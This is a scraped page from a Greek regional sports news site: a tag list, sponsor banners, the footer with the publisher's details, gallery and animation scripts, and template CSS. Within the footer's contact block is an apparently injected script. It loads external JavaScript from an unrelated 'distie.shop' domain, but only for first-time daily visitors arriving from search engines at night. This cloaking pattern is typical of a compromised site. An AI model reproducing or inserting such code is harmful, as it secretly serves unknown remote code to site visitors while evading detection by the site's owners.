												<a href="/alla-spor/tag/ΒΟΛΕΪ" title="587 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/alla-spor/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/alla-spor/tag/Γ ΕΘΝΙΚΗ" title="3407 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/tag/Γ ΕΠΣΗ" title="113 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΓΥΝΑΙΚΕΣ" title="777 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/alla-spor/tag/ΔΙΑΙΤΗΣΙΑ" title="646 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/alla-spor/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/alla-spor/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="491 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/alla-spor/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/alla-spor/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/alla-spor/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1457 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7712 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/alla-spor/tag/ΕΥΡΩΠΗ" title="581 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/alla-spor/tag/ΖΑΦΕΙΡΑΚΗΣ" title="741 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/alla-spor/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/alla-spor/tag/ΚΕΡΚΙΔΑ" title="434 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/alla-spor/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/alla-spor/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/alla-spor/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/alla-spor/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/alla-spor/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/alla-spor/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/alla-spor/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/alla-spor/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/alla-spor/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/alla-spor/tag/ΜΙΚΤΕΣ" title="68 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/alla-spor/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/alla-spor/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/tag/ΜΠΑΣΚΕΤ" title="2693 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/alla-spor/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/alla-spor/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/alla-spor/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/alla-spor/tag/ΠΑΛΑΙΜΑΧΟΙ" title="172 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/alla-spor/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22226 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/alla-spor/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/alla-spor/tag/ΠΟΣΕΙΔΩΝΑΣ" title="128 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="147 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/alla-spor/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/alla-spor/tag/ΣΚΙ" title="141 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/alla-spor/tag/ΣΚΟΡΕΡ" title="62 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/alla-spor/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/alla-spor/tag/ΣΤΙΒΟΣ" title="508 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/alla-spor/tag/ΣΤΟΙΧΗΜΑ" title="77 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/alla-spor/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/alla-spor/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/alla-spor/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/alla-spor/tag/ΦΕΡΩΝΑΣ" title="204 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/alla-spor/tag/ΦΙΛΑΘΛΟΙ" title="278 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/alla-spor/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3272 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/alla-spor/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="723 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/alla-spor/tag/ΧΑΝΤΜΠΟΛ" title="2018 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/alla-spor" >Άλλα Σπορ</a></li> <li class="separator">/</li> <li>FOOTBALL LEAGUE</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/template.css
body_size: 28894
content:
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 62.5%;
}
body {
  background: #e5e5e5;
  color: #757575;
  font-size: 1.7rem;
  font-weight: 400;
  line-height: 1.7;
  margin: 0;
  min-height: 100%;
  padding: 0;
}
a {
  color: #42a5f5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  color: #151515;
}
a.inverse {
  color: #151515;
}
a.inverse:hover,
a.inverse:active,
a.inverse:focus {
  color: #42a5f5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #151515;
  font-weight: 500;
  line-height: 1.2;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.itemBody h1,
.itemBody h2,
.itemBody h3,
.itemBody h4,
.itemBody h5,
.itemBody h6 {
  margin: 20px 0;
}
h1 {
  font-size: 3rem;
}
h2,
.componentheading {
  font-size: 3rem;
  margin: 0 0 32px 0;
}
h3 {
  font-size: 1.8rem;
  margin: 0 0 24px 0;
}
h4 {
  font-size: 1.6rem;
  margin: 0 0 18px 0;
}
h5 {
  font-size: 1.5rem;
  margin: 0 0 12px 0;
}
h6 {
  font-size: 1.4rem;
  margin: 0 0 8px 0;
}
h3.header {
  font-style: normal;
}
b,
strong {
  font-weight: 600;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul li {
  line-height: 1.7;
}
p {
  margin: 0.3em 0em 2em 0em;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid rgba(0,0,0,0.12);
  clear: both;
  display: block;
  margin: 20px auto;
  width: 200px;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
#gkBg,
.gkPage,
#gkMainbody .content {
  margin: 0 auto !important;
  padding: 0;
}
#gkBg {
  background: #f5f5f5;
  position: relative;
  width: 100%;
}
#gkBg:after {
  background: #1e76c9;
  content: "";
  height: 250px;
  position: absolute;
  top: 0;
  width: 100%;
}
#gkBg > * {
  position: relative;
  z-index: 1;
}
#gkBg #gkBottom2 {
  z-index: 2;
}
.frontpage #gkBg:after {
  display: none;
}
#gkHeader {
  position: static;
}
#gkPageContent {
  padding: 62px 0 0 0;
}
#gkLogo {
  display: block;
  float: left;
  height: 62px;
  top: 0;
  width: auto;
}
#gkLogo img {
  display: block;
  height: 62px;
  margin: 0;
  max-width: 300px;
  width: auto;
}
#gkLogo.text {
  color: #fff;
  font-size: 1.8rem;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 62px;
  max-width: 300px;
  padding: 0 40px;
  text-transform: uppercase;
}
#gkLogo.text > span {
  display: block;
  text-align: center;
}
#gkLogo.text .gkLogoSlogan {
  color: #ccc;
  display: block;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  margin-top: -20px;
  text-align: center;
  text-transform: none;
}
#gkSearch {
  float: right;
  position: relative;
}
#gkSearch > .micon {
  color: #ffffff;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  padding: 0 20px;
  width: 66px;
}
#gkSearch .search label {
  color: #fff;
}
#gkSearch > form {
  float: right;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 0;
}
#gkSearch > form input {
  color: #fff;
  display: block;
  height: 62px;
  line-height: 62px;
  padding: 0;
  width: 150px;
}
#gkSearch > form input:active,
#gkSearch > form input:focus,
#gkSearch > form input:hover {
  border-bottom: none;
}
#gkSearch > form:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 100%;
}
#gkSearch.open > form {
  opacity: 1;
  width: 150px;
}
#gkSearch.open > form:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkUser {
  float: right;
  position: relative;
}
#gkUser > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  overflow: hidden;
  padding: 0;
  width: 62px;
}
#gkUser img {
  border-radius: 50%;
  float: left;
  margin: 10px 12px 10px 20px;
}
.breadcrumbs {
  background: #f5f5f5;
  border-bottom: 1px solid #dcdcdc;
  float: left;
  font-size: 1.4rem;
  margin: 0;
  overflow: hidden;
  padding: 10px 80px;
  text-align: left;
  width: 100%;
}
.breadcrumbs li.separator {
  color: #ccc;
  font-size: 1.2rem;
  padding: 4px 6px !important;
  text-align: center;
  width: 22px;
}
.breadcrumbs > li {
  border: none !important;
  clear: none;
  display: inline-block;
}
.breadcrumbs li a {
  color: #424242;
}
.breadcrumbs li a:hover {
